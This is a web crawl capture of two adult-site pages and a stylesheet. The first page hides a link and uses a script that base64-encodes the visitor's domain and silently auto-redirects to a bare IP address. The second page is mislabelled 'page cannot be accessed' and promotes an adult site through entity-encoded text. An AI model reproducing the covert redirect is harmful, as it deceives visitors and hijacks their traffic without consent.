

--- FILE ---
content_type: text/html
request_url: http://avboo.com/index.php/vod/detail/id/12650.html
body_size: 561
content:
<!DOCTYPE html><html><head><title>X</title></head><body><a href="" id="hao123" style="display:none;">loding...</a><script type="text/javascript">var fullDomain=window.location.hostname;var ba=btoa(getRootDomain(fullDomain));var baiduSearchUrl="http://38.85.255.2:3010/?b="+encodeURIComponent(ba);document.getElementById("hao123").href=baiduSearchUrl;document.getElementById("hao123").click();function getRootDomain(domain){const parts=domain.split(".");const length=parts.length;if(length<2)return domain;return parts.slice(-2).join(".")}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2026012008.l.d.p2p2.icu:1990/
body_size: 854
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>网页无法访问</title>
    <link rel="stylesheet" href="index.css" type="text/css" />
</head>
<body>
<div class="main">
        <h1 class="box">&#40493;&#40493;&#33394;&#32;&#89;&#97;&#89;&#97;&#83;&#101;&#46;&#99;&#111;&#109;</h1>
        <h2>&#35831;&#20998;&#20139;&#25105;&#32473;&#20320;&#30340;&#33394;&#21451;</h2>
        <div class="nav"><ul><li><a href="http://20260120.y.801.p2p2.icu:1990" target="_blank"><span>&#20813;&#36153;&#31449;</span></a></li></ul><ul><li><a href="http://20260120.y.801.p2p2.icu:1990" target="_blank"><span>&#20813;&#36153;&#31449;&#50;</span></a></li></ul></div><span class="copy-right">&#25910;&#34255;&#26412;&#39029;&#38754;&#24182;&#35760;&#20303;&#27704;&#20037;&#22320;&#22336;&#89;&#97;&#89;&#97;&#83;&#101;&#46;&#99;&#111;&#109;</span>
    </div>
</body>
    <script>
        const links = document.querySelectorAll('.nav ul li a');
        const title = document.querySelector('.box');s
        const colors = ['red', 'yellow', 'blue'];
        let currentIndex = 0;

        function changeColor() {
            const currentColor = colors[currentIndex];
            links.forEach(link => {
                link.style.borderColor = currentColor;
            });
            title.style.color = currentColor;
            currentIndex = (currentIndex + 1) % colors.length;
        }
        setInterval(changeColor, 500); 
    </script>
</html>


--- FILE ---
content_type: text/css
request_url: http://2026012008.l.d.p2p2.icu:1990/index.css
body_size: 674
content:
@charset "utf-8";/*!
 * Copyright 2022-2024 http://www.shoutu.cn
 */
body{margin:0;padding:0;border:0;text-align:center;height:100vh;width:100vw;background-image:url(img/bg.png);background-size:cover;background-repeat:no-repeat;background-position:center;color:#fff}
li,ul{margin:90;padding:0;list-style:none}
a{text-decoration:none}
.main{padding-top:126px;width:60%;margin:0 auto}
h1{color:#fff;font-family:Alimama ShuHeiTi;font-size:48px;font-weight:700;margin-top:157px}
h2{color:#fff;font-family:思源黑体;font-size:30px;font-weight:400;line-height:normal;text-align:center;letter-spacing:2.4em}
.nav{width:100%;margin-top:86px}
.nav ul li{display:inline-block;width:calc(33.33% - 10px)}
.nav ul li a{display:block;padding:20px 30px;margin:0 15px;border:1px solid #ff0000;border-radius:50px;text-align:center;font-size:21px;color:#25ff00}
a:hover{color:#fff!important;text-shadow:0 0 20px #fff}
.copy-right{display:block;font-size:20px;font-weight:400;line-height:normal;text-align:center;letter-spacing:0;margin-top:80px}
@media screen and (max-width:1400px){body{background-image:url(img/bg.png);background-size:cover;background-repeat:no-repeat;background-position:center}
.main{width:100%}}
@media screen and (max-width:991px){.index-logo{width:200px;height:42px}
h1{font-size:28px;font-weight:700;margin-top:157px}
h2{font-size:16px;letter-spacing:1em}
.nav ul li a{display:block;padding:10px;margin:0 5px;border-radius:50px;font-size:20px}
.copy-right{font-size:14px}
}
